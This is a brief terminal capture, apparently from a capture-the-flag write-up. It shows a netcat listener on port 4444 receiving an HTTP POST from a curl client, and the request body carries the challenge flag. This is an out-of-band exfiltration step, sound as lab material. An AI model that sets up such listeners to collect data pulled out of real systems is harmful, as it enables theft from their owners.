 tcp1p@nothingtolose:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 52.77.81.199 55142
POST / HTTP/1.1
Host: 77.37.47.226:4444
User-Agent: curl/7.88.1
Accept: */*
Content-Length: 26
Content-Type: application/x-www-form-urlencoded

CTF{TABBING_THE_TAB_0z933}